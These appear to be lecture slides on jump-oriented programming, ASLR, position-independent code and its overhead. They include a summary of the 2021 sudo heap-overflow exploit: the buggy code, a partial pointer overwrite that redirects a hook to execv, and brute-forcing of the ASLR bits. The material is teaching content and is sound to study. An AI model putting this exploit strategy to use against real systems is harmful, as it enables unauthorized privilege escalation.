

## **jump-oriented programming**

just look for gadgets that end in call or jmp

don't even need to set stack

harder to find than ret-based gadgets but almost always as powerful as ret-based gadgets

# **finding gadgets**

find code segments of exectuable/library

look for opcodes of arbitrary jumps:

```
ret
jmp *register
jmp *(register)
call *register
call *(register)
```
disassemble starting a few bytes before invalid instruction? jump before ret? etc. — discard

sort list

#### automatable

#### **common, reusable ROP sequences**

open a command-line — what ROPgadget tool defaults to

make memory executable  $+$  jump generally: just do enough to ignore write XOR execute

often only depend on memory locations in shared library

## **address space layout randomization (ASLR)**

assume: addresses don't leak

choose random addresses each time for everything, not just the stack

enough possibilities that attacker won't "get lucky"

should prevent exploits — can't write GOT/shellcode location

## **Linux stack randomization (x86-64)**

- 1. choose random number between 0 and 0x3F FFFF
- 2. stack starts at  $0 \times 7$ FFF FFFF FFFF  $\parallel$  random number  $\times$ 0x1000

randomization disabled? random number

16 GB range!

## **Linux stack randomization (x86-64)**

- 1. choose random number between  $\theta$  and  $\theta$ x3F FFFF
- 2. stack starts at  $0 \times 7$ FFF FFFF FFFF  $\parallel$  random number  $\times$ 0x1000

randomization disabled? random number

16 GB range!





## **how much guessing?**

gaps change by multiples of page (4K) lower 12 bits are fixed

64-bit: huge ranges — need millions of guesses about 30 randomized bits in addresses

32-bit: smaller ranges — hundreds of guesses only about 8 randomized bits in addresses why? only 4 GB to work with! can be configured higher — but larger gaps

## **danger of leaking pointers**

any stack pointer? know everything on the stack!

any pointer to a particular library? know everything in library! library loaded as one big chunk library uses relative addressing to access its globals, etc. contains many offsets in instructions — can't split easily

## **relocating: Windows**

Windows will edit code to relocate not everything uses a GOT-like lookup table

typically one fixed location per program/library **per boot** same address used across all instances of program/library still allows sharing memory

fixup once per program/library per boot before ASLR: code could be pre-relocated

Windows  $+$  Visual Studio had 'full' ASLR by default since 2010

## **Windows ASLR limitation**

same address in all programs — not very useful against local exploits

## **PIC: Linux, OS X**

Linux, OS X: position-independent code

allows libraries code pages to be shared

…even if loaded at different addresses

avoids per-boot randomization of Windows, but…

## **exercise: avoiding absolute addresses**



exercise: rewrite this without absolute addresses

but fast

## **position independence cost (32-bit)**

Overhead for -fPIF



## **position independence cost: Linux**

geometric mean of SPECcpu2006 benchmarks on x86 Linux with particular version of GCC, etc., etc.

64-bit: 2-3% (???)

"preliminary result"; couldn't find reliable published data

32-bit: 9-10%

depends on compiler, …

## **position independence: deployment**

default for all programs in…

Microsoft Visual Studio 2010 and later DYNAMICBASE linker option

OS since 10.7 (2011)

Fedora 23 (2015) and Red Hat Enterprise Linux 8 (2019) and later default for "sensitive" programs earlier

Ubuntu 16.10 (2016) and later (for 64-bit), 17.10 (2017) and later (for 32-bit)

default for "sensitive" programs earlier

### **sudo exploit**

this writeup: summary from [https://www.openwall.com/](https://www.openwall.com/lists/oss-security/2021/01/26/3) [lists/oss-security/2021/01/26/3](https://www.openwall.com/lists/oss-security/2021/01/26/3)

from group at Qualys

## **sudo bug**

```
the bug:
for (size = 0, av = NewArgv + 1; *av; av++)
     size += strlen(*av) + 1;
if (size == 0 || (user_args = malloc(size)) == NULL) { \ldots }
...
for (to = user args, av = NewArgv + 1; (from = *av); av++) {
while (*from) {
  if (from[0] == !\iota\ \& !isspace((unsigned char)from[1]))
    from++;
  *to++ = *from++:
...
```
can skip  $\setminus \Theta$  if prefixed with backslash

but strlen used to allocate buffer

disagreement about copied string length

heap overflow!

## **brute-forcing?**

Qualys researchers wrote a tool to try to lots of buffer overflows, get crashes

looked at them by hand, found interesting ones…

#### **one crash**

0x000056291a25d502 in process\_hooks\_getenv (name=name@...ry=0x7f4a6d7dc046 "SYSTEMD\_BYPASS\_US

=> 0x56291a25d502 <process\_hooks\_getenv+82>: callq \*0x8(%rbx)

```
108 rc = hook−>u.getenv_fn(name, &val, hook−>closure);
```
#### they overwrote a function pointer on the heap!

next inquiry: where did that usually point?

#### **sudoers.so**

\*\*\* interesting standard library function: \*\*\* 0000000000008a00 <execv@plt>:

8a00: endbr64 8a04: bnd jmpq \*0x55565(%rip) # 5df70 <execv@GLIBC 2 8a0b: nopl 0x0(%rax,%rax,1)

...

\*\*\* usual value of function pointer: \*\*\* 000000000000ea00 <sudoers\_hook\_getenv>:

ea00: endbr64

ea04: xor %eax,%eax

ea06: cmpb \$0x0,0x51d36(%rip) # 60743 <sudoers\_policy

- ea0d: jne eaf8 <freeaddrinfo@plt+0x60a8>
- ea13: cmpq \$0x0,0x51d45(%rip) # 60760 <sudoers policy

#### **sudoers.so**

\*\*\* interesting standard library function: \*\*\* 0000000000008a00 <execv@plt>:



...

\*\*\* usual value of function pointer: \*\*\* 000000000000ea00 <sudoers\_hook\_getenv>:



some ASLR observations:

execv@plt and sudoers\_hook\_getenv always exactly 0x6000 bytes apart last 12 bits of execv@plt always a00 (page alignment)
## **changing pointer (part one)**

suppose hook\_getenv pointer is 0xabcdef8a00 as bytes: 00 8a ef cd ab 00 00 00

then execv@plt pointer is 0xabcdef3a00 as bytes: 00 3a ef cd ab 00 00 00

only need to change the last two bytes

also: same change would work if pointer had different high bits

## **changing pointer (part one)**

suppose hook getenv pointer is 0xabcdef8a00 as bytes: 00 8a ef cd ab 00 00 00

then execv@plt pointer is 0xabcdef3a00 as bytes: 00 3a ef cd ab 00 00 00

only need to change the last two bytes

also: same change would work if pointer had different high bits

only four bits of random data from ASLR!

## **changing pointer (part two)**

solution: guess hook\_getenv pointer at 0x (unknown) 8a00

overwrite last two bytes with 00 3a

if right: will execute your program

if wrong: will crash

## **changing pointer (part two)**

solution: guess hook\_getenv pointer at 0x (unknown) 8a00

overwrite last two bytes with 00 3a

if right: will execute your program

if wrong: will crash

what if crashes? try again!

would work about once every 16 tries… but actual exploit needed to write a 00 byte at the end (strcpy) so worked 'only' about once every 4096 tries

#### **the exploit**

make SYSTEMD BYPASS USERDB program in current directory

change sudoers\_hook\_getenv(SYSTEMD\_BYPASS\_USERDB, ...) call into execv(SYSTEMD\_BYPASS\_USERDB, ...) call

(well, try to change — it won't always work)

### **backup slides**

```
foo:
 movl $3, %eax
 cmpq $5, %rdi
       retDefault
  leaq jumpTable(%rip),%rax
 movslq (%rax,%rdi,4),%rdx
 addq %rdx, %rax
  jmp *%rax
returnTwo:
 movl $2, %eax
  ret
returnOne:
 movl $1, %eax
defaultCase:
  ret
```
.section .rodata jumpTable:

- .long returnOne−jumpTable
- .long returnTwo−jumpTable
- .long returnOne−jumpTable
- .long returnTwo−jumpTable
- .long returnOne−jumpTable
- .long returnOne−jumpTable

```
foo:
 movl $3, %eax
 cmpq $5, %rdi
       retDefault
  leaq jumpTable(%rip),%rax
 movslq (%rax,%rdi,4),%rdx
 addq %rdx, %rax
 jmp *%rax
returnTwo:
 movl $2, %eax
  ret
returnOne:
 movl $1, %eax
defaultCase:
  ret
```
.section .rodata jumpTable:

- .long returnOne−jumpTable
- .long returnTwo−jumpTable
- .long returnOne−jumpTable
- .long returnTwo−jumpTable
- .long returnOne−jumpTable
- .long returnOne−jumpTable

00000000000007ab <foo>: b8 03 00 00 00 mov \$0x3,%eax 48 83 ff 05 cmp 77 1b ja 7d0 <foo+0x25> 48 8d 05 ab 00 00 00 lea 0xab(%rip),%rax # 868 48 63 14 b8 movslq (%rax,%rdi,4),%rdx 48 01 d0 add %rdx,%rax ff e0 jmpq \*%rax b8 02 00 00 00 mov \$0x2,%eax c3 retq b8 01 00 00 00 mov \$0x1,%eax c3 retq ... @ 868: −156 /\* offset \*/

```
@ 870: −162
```
...

#### 00000000000007ab <foo>:



 $mov$  \$0x3,%eax  $cmp$  \$0 $x5,$ %rdi  $ja$  7d0 <foo+0x25>  $1$ ea 0xab $(\%$ rip), $\%$ rax # 868 movslq (%rax,%rdi,4),%rdx add %rdx,%rax  $impq$  \*%rax  $mov$  \$0x2,%eax retq  $mov$   $$0x1, %$ eax retq

#### ...

```
@ 868: −156 /* offset */
```

```
@ 870: −162
```
...

66

00000000000007ab <foo>: b8 03 00 00 00 mov \$0x3,%eax 48 83 ff 05 cmp 77 1b ja 7d0 <foo+0x25> 48 8d 05 ab 00 00 00 lea 0xab(%rip),%rax # 868 48 63 14 b8 movslq (%rax,%rdi,4),%rdx 48 01 d0 add %rdx,%rax ff e0 jmpq \*%rax b8 02 00 00 00 mov \$0x2,%eax c3 retq b8 01 00 00 00 mov \$0x1,%eax c3 retq ... @ 868: −156 /\* offset \*/

```
a\ 870: -162
```
...

#### **added cost**

replace  $imp *jumpTable($ , %rdi, 8)

with:

- Lea (get table address  $-$  with relative offset)
- movslq (do table lookup of offset)
- add (add to base)
- jmp (to computed base)

## **32-bit x86 is worse**

no relative addressing for mov, lea, …

```
even changes "stubs" for printf:
```

```
// BEFORE: (fixed addresses)
08048310 < printf chk@plt>:
 8048310: ff 25 10 a0 04 08 jmp *0x804a010
    \frac{1}{2} 0x804a010 == global offset table entry \frac{*}{2}
```

```
// AFTER: (position-independent)
00000490 < printf chk@plt>:
 490: ff a3 10 00 00 00 jmp *0x10(%ebx)
    \frac{1}{2} %ebx --- address of global offset table \frac{*}{2}\frac{1}{x} needs to be set by caller \frac{x}{x}
```
## **32-bit x86 is worse**

no relative addressing for mov, lea, …

```
even changes "stubs" for printf:
```

```
// BEFORE: (fixed addresses)
08048310 < printf chk@plt>:
 8048310: ff 25 10 a0 04 08 jmp *0x804a010
    \frac{1}{2} 0x804a010 == global offset table entry \frac{*}{2}
```

```
// AFTER: (position-independent)
00000490 < printf chk@plt>:
 490: ff a3 10 00 00 00 jmp *0x10(%ebx)
    \frac{1}{2} %ebx --- address of global offset table \frac{*}{2}\frac{1}{x} needs to be set by caller \frac{x}{x}
```
## **32-bit x86 is worse**

no relative addressing for mov, lea, …

```
even changes "stubs" for printf:
```

```
// BEFORE: (fixed addresses)
08048310 < printf chk@plt>:
 8048310: ff 25 10 a0 04 08 jmp *0x804a010
    \frac{1}{2} 0x804a010 == global offset table entry \frac{*}{2}
```

```
// AFTER: (position-independent)
00000490 < printf chk@plt>:
 490: ff a3 10 00 00 00 jmp *0x10(%ebx)
    \frac{1}{2} %ebx --- address of global offset table \frac{*}{2}\frac{1}{x} needs to be set by caller \frac{x}{x}
```
}

int foo(long n) { switch (n) { case 0: case 2: case 4: case 5: return 1; case 1: case 3: return 2; default: return 3; } foo:  $movl$  \$3, %eax cmpq \$5, %rdi ja defaultCase jmp \*lookupTable(,%rdi,8)  $/*$  code for defaultCase, returnOne, ... .section .rodata lookupTable: /\* read-only pointers: \*/ .quad returnOne .quad returnTwo .quad returnOne .quad returnTwo .quad returnOne .quad returnOne

int foo(long n) { switch (n) { case 0: case 2: case 4: case 5: return 1; case 1: case 3: return 2; default: return 3; }

}

```
400570 <foo>:
b8 03 00 00 00 mov $0x3,%eax
48 83 ff 05 cmp $0x5,%rdi
       /* jump to defaultCase: */
77 12 ja 0x40058d
       /* lookup table jump: */
ff 24 fd
18 06 40 00 jmpq *0x400618(,%rdi,8)
...
/* lookupTable @ 0x400618 */
@ 400618: 0x400588 /* returnOne */
@ 400620: 0x400582 /* returnTwo */
@ 400628: 0x400588
@ 400630: 0x400582
```
int foo(long n) { switch (n) { case 0: case 2: case 4: case 5: return 1; case 1: case 3: return 2; default: return 3; }

}

```
400570 <foo>:
b8 03 00 00 00 mov $0x3,%eax
48 83 ff 05 cmp $0x5,%rdi
       /* jump to defaultCase: */
77 12 ja 0x40058d
       /* lookup table jump: */
ff 24 fd
18 06 40 00 jmpq *0x400618(,%rdi,8)
...
/* lookupTable @ 0x400618 */
@ 400618: 0x400588 /* returnOne */
@ 400620: 0x400582 /* returnTwo */
@ 400628: 0x400588
@ 400630: 0x400582
```
int foo(long n) { switch (n) { case 0: case 2: case 4: case 5: return 1; case 1: case 3: return 2; default: return 3; }

}

```
400570 <foo>:
b8 03 00 00 00 mov $0x3,%eax
48 83 ff 05 cmp $0x5,%rdi
       /* jump to defaultCase: */
77 12 ja 0x40058d
       /* lookup table jump: */
ff 24 fd
18 06 40 00 jmpq *0x400618(,%rdi,8)
...
/* lookupTable @ 0x400618 */
@ 400618: 0x400588 /* returnOne */
@ 400620: 0x400582 /* returnTwo */
@ 400628: 0x400588
@ 400630: 0x400582
```
#### **recall: relocation**

```
.data
string: .asciz "Hello, World!"
.text
main:
   movq $string, %rdi /* NOT PC/RIP-relative mov */
generates: (objdump --disassemble --reloc)
  0: 48 c7 c7 00 00 00 00 mov $0x0,%rdi
                       3: R_X86_64_32S .data
```
relocation record says how to fix 0x0 in mov

3: location in machine code R\_X86\_64\_32S: 32-bit signed integer .data: address to insert

## **PIE**

position-independent executables (PIE) no hardcoded addresses

alternative: edit code (not global offset table) at load time Windows solution

#### GCC: -pie -fPIE

-pie is linking option -fPIE is compilation option related option: -fPIC (position independent code) used to compile runtime-loaded libraries